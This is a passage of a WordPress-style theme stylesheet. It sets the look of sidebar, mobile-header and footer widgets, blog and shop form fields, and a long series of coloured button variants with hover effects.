		.site-widget-area .widget_categories ul li,
		.site-widget-area .widget_pages ul li,
		.site-widget-area .widget_archive ul li,
		.site-widget-area .widget_meta ul li {
			border-bottom: 1px solid #3e4248;
		}

	/*  Mobile styling
	/*-------------------*/

		.mob-header .yawp_wim_wrap {
			padding: 0px !important;
		}

		.mob-header .yawp_wim_title{
			padding: 31px 0 18px 0;
			display: block;
			text-transform: uppercase;
		}

		.mob-header .button,
		.mob-header button,
		.mob-header input[type="reset"],
		.mob-header input[type="submit"],
		.mob-header input[type="button"],
		.mob-header .button:hover,
		.mob-header button:hover,
		.mob-header input[type="reset"]:hover,
		.mob-header input[type="submit"]:hover,
		.mob-header input[type="button"]:hover {
			color: #ffffff !important;
		}

		.mob-header .instagram-pics,
		.mob-header .widget_rss ul, 
		.mob-header .widget_nz_recent_entries ul, 
		.mob-header .widget_recent_comments ul, 
		.mob-header .widget_recent_entries ul,
		.mob-header .widget_twitter ul,
		.mob-header .nz-schedule ul,
		.mob-header .widget_categories ul, 
		.mob-header .widget_pages ul, 
		.mob-header .widget_archive ul, 
		.mob-header .widget_meta ul,
		.mob-header .widget_nav_menu .menu-header-menu-container > ul,
		.mob-header .widget_product_categories ul,
		.mob-header .widget_shopping_cart .cart_list, 
		.mob-header .widget_products .product_list_widget, 
		.mob-header .widget_recently_viewed_products .product_list_widget, 
		.mob-header .widget_recent_reviews .product_list_widget, 
		.mob-header .widget_top_rated_products .product_list_widget, 
		.mob-header .widget_rating_filter ul {
			display: block;
		}

		.mob-header .null-instagram-feed ul li a,
		.mob-header .null-instagram-feed p > a,
		.mob-header .flickr_badge_image a,
		.mob-header .widget_recent_projects .recent-projects > .post a,
		.mob-header .widget_twitter ul li a.tweet-time,
		.mob-header .widget_reglog a,
		.mob-header .widget_categories ul li a, 
		.mob-header .widget_pages ul li a, 
		.mob-header .widget_archive ul li a, 
		.mob-header .widget_meta ul li a,
		.mob-header .widget_rss a,
		.mob-header .widget_recent_entries ul li > *,
		.mob-header .recentcomments a,
		.mob-header .widget_shopping_cart .cart_list > li > a, 
		.mob-header .widget_products .product_list_widget > li > a, 
		.mob-header .widget_recently_viewed_products .product_list_widget > li > a, 
		.mob-header .widget_recent_reviews .product_list_widget > li > a, 
		.mob-header .widget_top_rated_products .product_list_widget > li > a {
			padding: 0 !important;
	    	border-bottom:none !important;
		}

		.mob-header #mce-EMAIL,
		.mob-header #user_login,
		.mob-header #user_pass {
			background-color: #eeeeee;
			margin-bottom: 10px;
		}

		.mob-header .widget_nz_recent_entries .post-body:before,
		.mob-header .widget_recent_comments ul li:before {
			background-color: #f7f7f7;
		}

		.mob-header .widget_nz_recent_entries .post-title {
			padding:0px !important;
	    	border-bottom:none !important;
		}

		.mob-header .widget_nav_menu li, 
		.mob-header .widget_product_categories li {
		    background-color: transparent !important;
		    border-bottom: none !important;
		    padding:10px 0 !important;
		}

		.mob-header .widget_nav_menu li a, 
		.mob-header .widget_product_categories li a {
		    border-bottom: none !important;
		}

		.mob-header .widget_tag_cloud .tagcloud a, 
		.mob-header .post-tags a, 
		.mob-header .widget_product_tag_cloud .tagcloud a, 
		.mob-header .projects-tags a {
			display: inline-block !important;
			border-bottom: none !important;
			box-shadow:inset 0 0 0 1px #eeeeee; 
		}

		.mob-header .widget_rss a,
		.mob-header .ninzio-contact-form-submit{
			display: inline-block !important;
		}

		.mob-header .widget_shopping_cart .cart_list > li, 
		.mob-header .widget_products .product_list_widget > li, 
		.mob-header .widget_recently_viewed_products .product_list_widget > li, 
		.mob-header .widget_recent_reviews .product_list_widget > li, 
		.mob-header .widget_top_rated_products .product_list_widget > li {
			padding: 10px 0px;
		}

		.mob-header .widget_shopping_cart .cart_list .remove {
			background-color: #f7f7f7;
		}

		.mob-header .widget_nz_recent_entries .post-body:before,
		.mob-header .widget_twitter ul li:before {
			background-color: #e6e6e6;
		}

		.mob-header .widget_calendar caption, 
		.mob-header .widget_calendar th, 
		.mob-header .widget_calendar td, 
		.mob-header .widget_calendar td#prev, 
		.mob-header .widget_calendar td#next, 
		.mob-header .widget_calendar td#prev span, 
		.mob-header .widget_calendar td#next span {
		    height: 41px;
		    width: 41px;
		    line-height: 41px;
		}

		.mob-header .nz-schedule {
			box-shadow: inset 0 0 0 2px #e0e0e0;
		}

		.mob-header .photos_from_flickr .flickr_badge_image {
			width: 73px;
		}

		.mob-header .widget_shopping_cart p.buttons > a, 
		.mob-header .widget_price_filter .price_slider_amount .button {
			color: #999999 !important;
		}

		.mob-header .widget_rss a,
		.mob-header .widget_nz_recent_entries a,
		.mob-header .widget_recent_comments a,
		.mob-header .widget_recent_entries a {
			display: inline !important;
		    padding: 0 !important;
		    border: none !important;
		    position: static !important;
		}

	/*  Footer stylings
	/*-------------------*/

		.footer-wa{
			color: #bfbfbf;
			padding: 50px 0;
		}

		.footer-wa:empty{
			padding: 0;
		}

		.footer-widget-area textarea, 
		.footer-widget-area select, 
		.footer-widget-area input[type="date"], 
		.footer-widget-area input[type="datetime"], 
		.footer-widget-area input[type="datetime-local"], 
		.footer-widget-area input[type="email"], 
		.footer-widget-area input[type="month"], 
		.footer-widget-area input[type="number"], 
		.footer-widget-area input[type="password"], 
		.footer-widget-area input[type="search"], 
		.footer-widget-area input[type="tel"], 
		.footer-widget-area input[type="text"], 
		.footer-widget-area input[type="time"], 
		.footer-widget-area input[type="url"], 
		.footer-widget-area input[type="week"] {
			background-color: rgba(0,0,0,0.2);
    		color: #ffffff;
		}

		.footer-widget-area ::-webkit-input-placeholder {color:#e0e0e0;}
		.footer-widget-area :-moz-placeholder           {color:#e0e0e0;}
		.footer-widget-area ::-moz-placeholder          {color:#e0e0e0;}
		.footer-widget-area :-ms-input-placeholder      {color:#e0e0e0;}

		.footer-widget-area a:not(.button) {
			color:#c0c1c2;
		}

		.footer-widget-area a:not(.button):hover {
			color:#ffffff !important;
		}

		.footer-widget-area .widget_title,
		.footer-widget-area .yawp_wim_title {
			color: #ffffff;
		}

		.footer-widget-area .widget_title:after,
		.footer-widget-area .yawp_wim_title:after {
			content: "";
			width: 30px;
			height: 3px;
			display: block;
			margin-top:7px;
		}

		.footer-widget-area .widget_tag_cloud .tagcloud a, 
		.footer-widget-area .post-tags a, 
		.footer-widget-area .widget_product_tag_cloud .tagcloud a, 
		.footer-widget-area .projects-tags a {
			color: #818385;
			box-shadow: inset 0 0 0 1px #3e4248;
			background-color: transparent;
		}

		.footer-widget-area .widget_shopping_cart .cart_list > li > a,
		.footer-widget-area .widget_products .product_list_widget > li > a,
		.footer-widget-area .widget_recently_viewed_products .product_list_widget > li > a,
		.footer-widget-area .widget_recent_reviews .product_list_widget > li > a,
		.footer-widget-area .widget_top_rated_products .product_list_widget > li > a,
		.footer-widget-area .widget_product_categories ul li a,
		.footer-widget-area .widget_nav_menu ul li a,
		.footer-widget-area .widget_recent_entries a,
		.footer-widget-area .widget_nz_recent_entries .post-title,
		.footer-widget-area .widget_categories ul li a,
		.footer-widget-area .widget_pages ul li a,
		.footer-widget-area .widget_archive ul li a,
		.footer-widget-area .widget_meta ul li a {
			color:#bfbfbf;
		}

		.footer-widget-area .nz-schedule ul li {
			border-bottom:1px dashed #3e4248;
		}

		.footer-widget-area .nz-schedule ul li:last-child {
			border-bottom:none;
		}

		.footer-widget-area .widget_price_filter .price_slider_wrapper .ui-widget-content {
		    background: #3e4248;
		}

		.footer-widget-area .widget_shopping_cart p.buttons > a, 
		.footer-widget-area .widget_price_filter .price_slider_amount .button {
			color: #818385;
    		box-shadow: inset 0 0 0 2px #3e4248;
		}

		.footer-widget-area .widget_shopping_cart .cart_list > li, 
		.footer-widget-area .widget_products .product_list_widget > li, 
		.footer-widget-area .widget_recently_viewed_products .product_list_widget > li, 
		.footer-widget-area .widget_recent_reviews .product_list_widget > li, 
		.footer-widget-area .widget_top_rated_products .product_list_widget > li {
		    border-bottom: 1px solid #3e4248;
		}

		.footer-widget-area .widget_calendar table,
		.footer-widget-area .widget_calendar caption {
			background-color: transparent;
		}

		.footer-widget-area .widget_calendar td#prev, 
		.footer-widget-area .widget_calendar td#next, 
		.footer-widget-area .widget_calendar td, 
		.footer-widget-area .widget_calendar caption,
		.footer-widget-area .widget_calendar th:first-child,
		.footer-widget-area .widget_calendar th:last-child {
		    border-color: #3e4248;
		}

		.footer-widget-area .woocommerce .star-rating:before, 
		.footer-widget-area .woocommerce-page .woocommerce-product-rating .star-rating:before, 
		.footer-widget-area .woocommerce .comment-text .star-rating:before, 
		.footer-widget-area .widget_recent_reviews .star-rating:before, 
		.footer-widget-area .widget_top_rated_products .star-rating:before {
		    color: #3e4248;
		}

		.footer-widget-area .widget_calendar caption, 
		.footer-widget-area .widget_calendar th, 
		.footer-widget-area .widget_calendar td, 
		.footer-widget-area .widget_calendar td#prev, 
		.footer-widget-area .widget_calendar td#next, 
		.footer-widget-area .widget_calendar td#prev span, 
		.footer-widget-area .widget_calendar td#next span {
			height: 41px;
		    width: 41px;
		    line-height: 41px;
		}

		.footer-widget-area .photos_from_flickr .flickr_badge_image {
			width: 73px;
		}

		.footer-widget-area .widget_categories ul li,
		.footer-widget-area .widget_pages ul li,
		.footer-widget-area .widget_archive ul li,
		.footer-widget-area .widget_meta ul li,
		.footer-widget-area .widget_nz_recent_entries li {
			border-bottom: 1px dashed #3e4248;
		}

		.footer-widget-area .widget_nz_recent_entries ul li:last-child {
			border-bottom:none;
		}

		.footer-widget-area .widget_nz_recent_entries .post-body {
			margin-bottom: 0px;
		}

	/*  BLOG/WOO corrections
	/*-------------------*/

		.blog-layout-wrap textarea, 
		.blog-layout-wrap select, 
		.blog-layout-wrap input[type="date"], 
		.blog-layout-wrap input[type="datetime"], 
		.blog-layout-wrap input[type="datetime-local"], 
		.blog-layout-wrap input[type="email"], 
		.blog-layout-wrap input[type="month"], 
		.blog-layout-wrap input[type="number"], 
		.blog-layout-wrap input[type="password"], 
		.blog-layout-wrap input[type="search"], 
		.blog-layout-wrap input[type="tel"], 
		.blog-layout-wrap input[type="text"], 
		.blog-layout-wrap input[type="time"], 
		.blog-layout-wrap input[type="url"], 
		.blog-layout-wrap input[type="week"],
		.shop-layout-wrap textarea, 
		.shop-layout-wrap select, 
		.shop-layout-wrap input[type="date"], 
		.shop-layout-wrap input[type="datetime"], 
		.shop-layout-wrap input[type="datetime-local"], 
		.shop-layout-wrap input[type="email"], 
		.shop-layout-wrap input[type="month"], 
		.shop-layout-wrap input[type="number"], 
		.shop-layout-wrap input[type="password"], 
		.shop-layout-wrap input[type="search"], 
		.shop-layout-wrap input[type="tel"], 
		.shop-layout-wrap input[type="text"], 
		.shop-layout-wrap input[type="time"], 
		.shop-layout-wrap input[type="url"], 
		.shop-layout-wrap input[type="week"] {
			background-color: #f7f7f7;
    		color: #999999;
		}

		.shop-layout-wrap .widget_categories ul li,
		.shop-layout-wrap .widget_pages ul li,
		.shop-layout-wrap .widget_archive ul li,
		.shop-layout-wrap .widget_meta ul li,
		.blog-layout-wrap .widget_categories ul li,
		.blog-layout-wrap .widget_pages ul li,
		.blog-layout-wrap .widget_archive ul li,
		.blog-layout-wrap .widget_meta ul li {
			border-bottom: 1px dashed #e0e0e0;
		}

/*BUTTON
/*=============*/

	.button,
	button,
	input[type="reset"],
	input[type="submit"],
	input[type="button"],
	.wc-proceed-to-checkout a,
	.single_add_to_cart_button {
		outline: none;
		border: none;
		color: #fff;
		font-weight: 600;
		text-transform: uppercase !important;
		position: relative;
		display: inline-block;
		margin: 0 0px 5px 0;
		overflow: hidden;
		-webkit-backface-visibility: hidden;
		text-align: center;
		z-index: 1;
	}

	.button.full-true {
		width: 100%;
		margin-left: 0px !important;
	}

	.button + .button {
		margin-left: 15px;
	}

	.button-ghost {
		background-color: transparent;
		-webkit-transition: all 300ms ease;
		transition: all 300ms ease;
	}

	.button-normal,
	button,
	input[type="reset"],
	input[type="submit"],
	input[type="button"],
	.wc-proceed-to-checkout a {
		-webkit-transition: all 300ms ease;
		transition: all 300ms ease;
	}

	.button-3d.button {
		-webkit-transform:translateY(-4px);
		-ms-transform:translateY(-4px);
		transform:translateY(-4px);
	}

	.button.small {
		padding:4px 25px; 
		font-size:12px;
		line-height: 22px;
	}

	.button.medium,
	.button,
	button,
	input[type="reset"],
	input[type="submit"],
	input[type="button"],
	.wc-proceed-to-checkout a,
	.single_add_to_cart_button {
		padding:14px 34px; 
		font-size:14px;
		line-height: 22px;
	}

	.button.large {
		padding:18px 44px;
		font-size:14px;
		line-height: 24px;
	}

	.button.square,
	button,
	input[type="reset"],
	input[type="submit"],
	input[type="button"],
	.wc-proceed-to-checkout a {
		border-radius: 0;
	}

	.button.rounded {
		border-radius: 3px;
	}

	.button.round {
		border-radius:250px;
	}

	.button.animate-false .btn-icon {
		display:block;
    	margin: 0px;
		position: absolute;
		top: 0;
		left: 0;
		font-size: 120%;
	}

	.button.round.animate-false .btn-icon {
		left: 3px;
	}

	.button.small.animate-false .btn-icon {
		width: 30px;
		height: 30px;
		line-height: 30px;
	}

	.button.medium.animate-false .btn-icon {
		width: 50px;
		height: 50px;
		line-height: 50px;
	}

	.button.large.animate-false .btn-icon {
		width: 60px;
		height: 60px;
		line-height: 60px;
	}

	.button.small.icon-true.animate-false {
		padding-left:55px; 
	}

	.button.medium.icon-true.animate-false {
		padding-left:84px; 
	}

	.button.large.icon-true.animate-false {
		padding-left:104px;
	}

	.button.icon-true.animate-false .btn-icon:after {
		width: 1px;
		height: 100%;
		content: "";
		display: block;
		position: absolute;
		top: 0;
		right: 0;
		-webkit-transition: all 300ms ease;
    	transition: all 300ms ease;
	}

	.button-ghost.icon-true.animate-false .btn-icon:after {
		width: 2px;
	}

	.blue.button-3d.button.icon-true.animate-false .btn-icon:after {background: #2980B9;}
	
	.blue.button-normal.button.icon-true.animate-false .btn-icon:after {background: #2980B9;}
	.blue.button-normal.button.icon-true.animate-false:hover .btn-icon:after {background: #246e9f;}
	
	.blue.button-ghost.button.icon-true.animate-false .btn-icon:after {background: #3498DB;}
	.blue.button-ghost.button.icon-true.animate-false:hover .btn-icon:after {background: #2980B9;}

	/*------*/

	.turquoise.button-3d.button.icon-true.animate-false .btn-icon:after {background: #118f82;}
	
	.turquoise.button-normal.button.icon-true.animate-false .btn-icon:after {background: #118f82;}
	.turquoise.button-normal.button.icon-true.animate-false:hover .btn-icon:after {background: #0e796e;}
	
	.turquoise.button-ghost.button.icon-true.animate-false .btn-icon:after {background: #14A697;}
	.turquoise.button-ghost.button.icon-true.animate-false:hover .btn-icon:after {background: #118f82;}

	/*------*/

	.pink.button-3d.button.icon-true.animate-false .btn-icon:after {background: #d74949;}
	
	.pink.button-normal.button.icon-true.animate-false .btn-icon:after {background: #d74949;}
	.pink.button-normal.button.icon-true.animate-false:hover .btn-icon:after {background: #c54343;}
	
	.pink.button-ghost.button.icon-true.animate-false .btn-icon:after {background: #F25252;}
	.pink.button-ghost.button.icon-true.animate-false:hover .btn-icon:after {background: #d74949;}

	/*------*/

	.violet.button-3d.button.icon-true.animate-false .btn-icon:after {background: #5e456e;}
	
	.violet.button-normal.button.icon-true.animate-false .btn-icon:after {background: #5e456e;}
	.violet.button-normal.button.icon-true.animate-false:hover .btn-icon:after {background: #4e395b;}
	
	.violet.button-ghost.button.icon-true.animate-false .btn-icon:after {background: #745587;}
	.violet.button-ghost.button.icon-true.animate-false:hover .btn-icon:after {background: #5e456e;}

	/*------*/

	.peacoc.button-3d.button.icon-true.animate-false .btn-icon:after {background: #158cc0;}
	
	.peacoc.button-normal.button.icon-true.animate-false .btn-icon:after {background: #158cc0;}
	.peacoc.button-normal.button.icon-true.animate-false:hover .btn-icon:after {background: #106872;}
	
	.peacoc.button-ghost.button.icon-true.animate-false .btn-icon:after {background: #009ee3;}
	.peacoc.button-ghost.button.icon-true.animate-false:hover .btn-icon:after {background: #158cc0;}

	/*------*/

	.chino.button-3d.button.icon-true.animate-false .btn-icon:after {background: #98947b;}
	
	.chino.button-normal.button.icon-true.animate-false .btn-icon:after {background: #98947b;}
	.chino.button-normal.button.icon-true.animate-false:hover .btn-icon:after {background: #8e8677;}
	
	.chino.button-ghost.button.icon-true.animate-false .btn-icon:after {background: #b4af91;}
	.chino.button-ghost.button.icon-true.animate-false:hover .btn-icon:after {background: #98947b;}

	/*------*/

	.mulled_wine.button-3d.button.icon-true.animate-false .btn-icon:after {background: #671b2a;}
	
	.mulled_wine.button-normal.button.icon-true.animate-false .btn-icon:after {background: #671b2a;}
	.mulled_wine.button-normal.button.icon-true.animate-false:hover .btn-icon:after {background: #521621;}
	
	.mulled_wine.button-ghost.button.icon-true.animate-false .btn-icon:after {background: #7D2133;}
	.mulled_wine.button-ghost.button.icon-true.animate-false:hover .btn-icon:after {background: #671b2a;}

	/*------*/

	.vista_blue.button-3d.button.icon-true.animate-false .btn-icon:after {background: #19a588;}
	
	.vista_blue.button-normal.button.icon-true.animate-false .btn-icon:after {background: #19a588;}
	.vista_blue.button-normal.button.icon-true.animate-false:hover .btn-icon:after {background: #168f76;}
	
	.vista_blue.button-ghost.button.icon-true.animate-false .btn-icon:after {background: #1BBC9B;}
	.vista_blue.button-ghost.button.icon-true.animate-false:hover .btn-icon:after {background: #19a588;}

	/*------*/

	.black.button-3d.button.icon-true.animate-false .btn-icon:after {background: #454846;}
	
	.black.button-normal.button.icon-true.animate-false .btn-icon:after {background: #454846;}
	.black.button-normal.button.icon-true.animate-false:hover .btn-icon:after {background: #454846;}
	
	.black.button-ghost.button.icon-true.animate-false .btn-icon:after {background: #2a2a2a;}
	.black.button-ghost.button.icon-true.animate-false:hover .btn-icon:after {background: #454846;}

	/*------*/

	.grey.button-3d.button.icon-true.animate-false .btn-icon:after {background: #485f5d;}
	
	.grey.button-normal.button.icon-true.animate-false .btn-icon:after {background: #485f5d;}
	.grey.button-normal.button.icon-true.animate-false:hover .btn-icon:after {background: #394b4a;}
	
	.grey.button-ghost.button.icon-true.animate-false .btn-icon:after {background: #5b7876;}
	.grey.button-ghost.button.icon-true.animate-false:hover .btn-icon:after {background: #485f5d;}

	/*------*/

	.grey_light.button-3d.button.icon-true.animate-false .btn-icon:after {background: #e0e0e0;}
	
	.grey_light.button-normal.button.icon-true.animate-false .btn-icon:after {background: #e0e0e0;}
	.grey_light.button-normal.button.icon-true.animate-false:hover .btn-icon:after {background: #d0d0d0;}
	
	.grey_light.button-ghost.button.icon-true.animate-false .btn-icon:after {background: #eeeeee;}
	.grey_light.button-ghost.button.icon-true.animate-false:hover .btn-icon:after {background: #e0e0e0;}

	/*------*/

	.orange.button-3d.button.icon-true.animate-false .btn-icon:after {background: #d37201}
	
	.orange.button-normal.button.icon-true.animate-false .btn-icon:after {background: #d37201;}
	.orange.button-normal.button.icon-true.animate-false:hover .btn-icon:after {background: #bd6601;}
	
	.orange.button-ghost.button.icon-true.animate-false .btn-icon:after {background: #eb7f00;}
	.orange.button-ghost.button.icon-true.animate-false:hover .btn-icon:after {background: #d37201;}		

	/*------*/

	.sky.button-3d.button.icon-true.animate-false .btn-icon:after {background: #7692b4;}
	
	.sky.button-normal.button.icon-true.animate-false .btn-icon:after {background:#7692b4;}
	.sky.button-normal.button.icon-true.animate-false:hover .btn-icon:after {background: #667e9c;}
	
	.sky.button-ghost.button.icon-true.animate-false .btn-icon:after {background: #85A5CC;}
	.sky.button-ghost.button.icon-true.animate-false:hover .btn-icon:after {background: #7692b4;}		

	/*------*/

	.green.button-3d.button.icon-true.animate-false .btn-icon:after {background: #487520;}
	
	.green.button-normal.button.icon-true.animate-false .btn-icon:after {background:#487520;}
	.green.button-normal.button.icon-true.animate-false:hover .btn-icon:after {background: #3b601a;}
	
	.green.button-ghost.button.icon-true.animate-false .btn-icon:after {background: #588F27;}
	.green.button-ghost.button.icon-true.animate-false:hover .btn-icon:after {background: #487520;}		

	/*------*/

	.yellow.button-3d.button.icon-true.animate-false .btn-icon:after {background: #e6bd0f;}
	
	.yellow.button-normal.button.icon-true.animate-false .btn-icon:after {background:#e6bd0f;}
	.yellow.button-normal.button.icon-true.animate-false:hover .btn-icon:after {background: #d5af0f;}
	
	.yellow.button-ghost.button.icon-true.animate-false .btn-icon:after {background: #FFD10F;}
	.yellow.button-ghost.button.icon-true.animate-false:hover .btn-icon:after {background: #e6bd0f;}		

	/*------*/

	.sandy_brown.button-3d.button.icon-true.animate-false .btn-icon:after {background: #dca868;}
	
	.sandy_brown.button-normal.button.icon-true.animate-false .btn-icon:after {background:#dca868;}
	.sandy_brown.button-normal.button.icon-true.animate-false:hover .btn-icon:after {background: #c2945c;}
	
	.sandy_brown.button-ghost.button.icon-true.animate-false .btn-icon:after {background: #F2B872;}
	.sandy_brown.button-ghost.button.icon-true.animate-false:hover .btn-icon:after {background: #dca868;}						

	/*------*/

	.purple.button-3d.button.icon-true.animate-false .btn-icon:after {background: #714e9c;}
	
	.purple.button-normal.button.icon-true.animate-false .btn-icon:after {background:#714e9c;}
	.purple.button-normal.button.icon-true.animate-false:hover .btn-icon:after {background: #533972;}
	
	.purple.button-ghost.button.icon-true.animate-false .btn-icon:after {background: #855cb8;}
	.purple.button-ghost.button.icon-true.animate-false:hover .btn-icon:after {background: #714e9c;}	

	/*------*/

	.white.button-3d.button.icon-true.animate-false .btn-icon:after {background: #eeeeee;}
	
	.white.button-normal.button.icon-true.animate-false .btn-icon:after {background:#eeeeee;}
	.white.button-normal.button.icon-true.animate-false:hover .btn-icon:after {background: #cccccc;}
	
	.white.button-ghost.button.icon-true.animate-false .btn-icon:after {background: #ffffff;}
	.white.button-ghost.button.icon-true.animate-false:hover .btn-icon:after {background: #eeeeee;}
	
	.animate-false.button-normal.hover-opacity:hover
	{opacity: 0.7;}

	.animate-false.button-3d:hover
	 {top: 2px;}

	.blue.button-normal {background: #3498DB;}
	.animate-false.blue.button-normal.hover-fill:hover {background: #2980B9;}

	.blue.button-ghost {box-shadow:inset 0 0 0 2px #3498DB;color:#3498DB;}
	.blue.button-3d    {background-color:#3498DB;box-shadow: 0 4px #236d9e;}
	.animate-false.blue.button-3d:hover {box-shadow: 0 2px #236d9e;}

	.turquoise.button-normal {background: #14A697;}
	.animate-false.turquoise.button-normal.hover-fill:hover {background: #118f82;}

	.turquoise.button-ghost {box-shadow:inset 0 0 0 2px #14A697;color:#14A697;}
	.turquoise.button-3d {background-color:#14A697;box-shadow: 0 4px #237f73;}
	.animate-false.turquoise.button-3d:hover {box-shadow: 0 2px #237f73;}

	.pink.button-normal {background: #F25252;}
	.animate-false.pink.button-normal.hover-fill:hover {background: #d74949;}

	.pink.button-ghost {box-shadow:inset 0 0 0 2px #F25252;color:#F25252;}
	.pink.button-3d {background-color:#F25252;box-shadow: 0 4px #be4141;}
	.animate-false.pink.button-3d:hover {box-shadow: 0 2px #be4141;}

	.violet.button-normal{background: #745587;}
	.animate-false.violet.button-normal.hover-fill:hover{background: #5e456e;}

	.violet.button-ghost {box-shadow:inset 0 0 0 2px #745587;color:#745587;}
	.violet.button-3d {background-color:#745587;box-shadow: 0 4px #483554;}
	.animate-false.violet.button-3d:hover {box-shadow: 0 2px #483554;}

	.peacoc.button-normal{background: #009ee3;}
	.animate-false.peacoc.button-normal.hover-fill:hover {background: #158cc0;}

	.peacoc.button-ghost {box-shadow:inset 0 0 0 2px #009ee3;color:#009ee3;}
	.peacoc.button-3d {background-color:#009ee3;box-shadow: 0 4px #0f636c;}
	.animate-false.peacoc.button-3d:hover {box-shadow: 0 2px #0f636c;}

	.chino.button-normal{background: #b4af91;}
	.animate-false.chino.button-normal.hover-fill:hover {background: #98947b;}

	.chino.button-ghost {box-shadow:inset 0 0 0 2px #b4af91;color:#b4af91;}
	.chino.button-3d {background-color:#b4af91;box-shadow: 0 4px #787561;}
	.animate-false.chino.button-3d:hover {box-shadow: 0 2px #787561;}

	.mulled_wine.button-normal{background: #7D2133;}
	.animate-false.mulled_wine.button-normal.hover-fill:hover{background: #671b2a;}

	.mulled_wine.button-ghost {box-shadow:inset 0 0 0 2px #7D2133;color:#7D2133;}
	.mulled_wine.button-3d {background-color:#7D2133;box-shadow: 0 4px #4d141f;}
	.animate-false.mulled_wine.button-3d:hover {box-shadow: 0 2px #4d141f;}

	.vista_blue.button-normal{background: #1BBC9B;}
	.animate-false.vista_blue.button-normal.hover-fill:hover{background: #19a588;}

	.vista_blue.button-ghost {box-shadow:inset 0 0 0 2px #1BBC9B;color:#1BBC9B;}
	.vista_blue.button-3d {background-color:#1BBC9B;box-shadow: 0 4px #148971;}
	.animate-false.vista_blue.button-3d:hover {box-shadow: 0 2px #148971;}

	.black.button-normal{background: #2a2c2b;}
	.animate-false.black.button-normal.hover-fill:hover{background: #1b1c1b;}

	.black.button-ghost {box-shadow:inset 0 0 0 2px #2a2a2a;color:#2a2a2a;}
	.black.button-3d {background-color:#2a2a2a;box-shadow: 0 4px #7c7c7c;}
	.animate-false.black.button-3d:hover {box-shadow: 0 2px #7c7c7c;}

	.grey.button-normal{background: #5b7876;}
	.animate-false.grey.button-normal.hover-fill:hover{background: #485f5d;}

	.grey.button-ghost {box-shadow:inset 0 0 0 2px #5b7876;color:#999999;}
	.grey.button-3d {background-color:#5b7876;box-shadow: 0 4px #334342;}
	.animate-false.grey.button-3d:hover {box-shadow: 0 2px #334342;}

	.grey_light.button-normal{background: #eeeeee;color:#999999;}
	.animate-false.grey_light.button-normal.hover-fill:hover{background: #e0e0e0;}

	.grey_light.button-ghost {box-shadow:inset 0 0 0 2px #eeeeee;color:#999999;}
	.grey_light.button-3d {background-color:#eeeeee;box-shadow: 0 4px #c0c0c0;color:#999999;}
	.animate-false.grey_light.button-3d:hover {box-shadow: 0 2px #c0c0c0;}

	.orange.button-normal{background: #eb7f00;}
	.animate-false.orange.button-normal.hover-fill:hover{background: #d37201;}

	.orange.button-ghost {box-shadow:inset 0 0 0 2px #eb7f00;color:#eb7f00;}
	.orange.button-3d {background-color:#eb7f00;box-shadow: 0 4px #b66301;}
	.animate-false.orange.button-3d:hover {box-shadow: 0 2px #b66301;}

	.sky.button-normal{background: #85A5CC;}
	.animate-false.sky.button-normal.hover-fill:hover{background: #7692b4;}

	.sky.button-ghost {box-shadow:inset 0 0 0 2px #85A5CC;color:#85A5CC;}
	.sky.button-3d {background-color:#85A5CC;box-shadow: 0 4px #3b75ac;}
	.animate-false.sky.button-3d:hover {box-shadow: 0 2px #3b75ac;}

	.green.button-normal{background: #588F27;}
	.animate-false.green.button-normal.hover-fill:hover{background: #487520;}

	.green.button-ghost {box-shadow:inset 0 0 0 2px #588F27;color:#588F27;}
	.green.button-3d {background-color:#588F27;box-shadow: 0 4px #3d7411;}
	.animate-false.green.button-3d:hover {box-shadow: 0 2px #3d7411;}

	.yellow.button-normal{background: #FFD10F;}
	.animate-false.yellow.button-normal.hover-fill:hover{background: #e6bd0f;}

	.yellow.button-ghost {box-shadow:inset 0 0 0 2px #FFD10F;color:#FFD10F;}
	.yellow.button-3d {background-color:#FFD10F;box-shadow: 0 4px #e6bd0f;}
	.animate-false.yellow.button-3d:hover {box-shadow: 0 2px #e6bd0f;}

	.sandy_brown.button-normal{background: #F2B872;}
	.animate-false.sandy_brown.button-normal.hover-fill:hover{background: #dca868;}

	.sandy_brown.button-ghost {box-shadow:inset 0 0 0 2px #F2B872;color:#F2B872;}
	.sandy_brown.button-3d {background-color:#F2B872;box-shadow: 0 4px #e38054;}
	.animate-false.sandy_brown.button-3d:hover {box-shadow: 0 2px #e38054;}

	.purple.button-normal{background: #9768D1;}
	.animate-false.purple.button-normal.hover-fill:hover{background: #855cb8;}

	.purple.button-ghost {box-shadow:inset 0 0 0 2px #9768D1;color:#9768D1;}
	.purple.button-3d {background-color:#9768D1;box-shadow: 0 4px #482b71;}
	.animate-false.purple.button-3d:hover {box-shadow: 0 2px #482b71;}

	.white.button-normal{
		background: #ffffff;
		color:#999999;
	}

	.animate-false.white.button-normal.hover-fill:hover{
		background: #f7f7f7;
	}

	.white.button-ghost {box-shadow:inset 0 0 0 2px #ffffff;color:#ffffff;}
	.white.button-3d {background-color:#ffffff;box-shadow: 0 4px #ebebeb;color:#333333;}
	.animate-false.white.button-3d:hover {box-shadow: 0 2px #ebebeb;}

	.blue.button-ghost.hover-fill:hover,
	.blue.button-ghost.hover-drop:after,
	.blue.button-ghost.hover-side:after,
	.blue.button-ghost.hover-scene:after,
	.blue.button-ghost.hover-screen:after
	{background-color: #3498DB;}

	.turquoise.button-ghost.hover-fill:hover,
	.turquoise.button-ghost.hover-drop:after,
	.turquoise.button-ghost.hover-side:after,
	.turquoise.button-ghost.hover-scene:after,
	.turquoise.button-ghost.hover-screen:after
	{background-color: #14A697;}

	.pink.button-ghost.hover-fill:hover,
	.pink.button-ghost.hover-drop:after,
	.pink.button-ghost.hover-side:after,
	.pink.button-ghost.hover-scene:after,
	.pink.button-ghost.hover-screen:after 
	{background-color:#F25252;}

	.violet.button-ghost.hover-fill:hover,
	.violet.button-ghost.hover-drop:after,
	.violet.button-ghost.hover-side:after,
	.violet.button-ghost.hover-scene:after,
	.violet.button-ghost.hover-screen:after 
	{background-color:#745587;}

	.peacoc.button-ghost.hover-fill:hover,
	.peacoc.button-ghost.hover-drop:after,
	.peacoc.button-ghost.hover-side:after,
	.peacoc.button-ghost.hover-scene:after,
	.peacoc.button-ghost.hover-screen:after  
	{background-color:#009ee3;}

	.chino.button-ghost.hover-fill:hover,
	.chino.button-ghost.hover-drop:after,
	.chino.button-ghost.hover-side:after,
	.chino.button-ghost.hover-scene:after,
	.chino.button-ghost.hover-screen:after  
	{background-color:#b4af91;}

	.mulled_wine.button-ghost.hover-fill:hover,
	.mulled_wine.button-ghost.hover-drop:after,
	.mulled_wine.button-ghost.hover-side:after,
	.mulled_wine.button-ghost.hover-scene:after,
	.mulled_wine.button-ghost.hover-screen:after
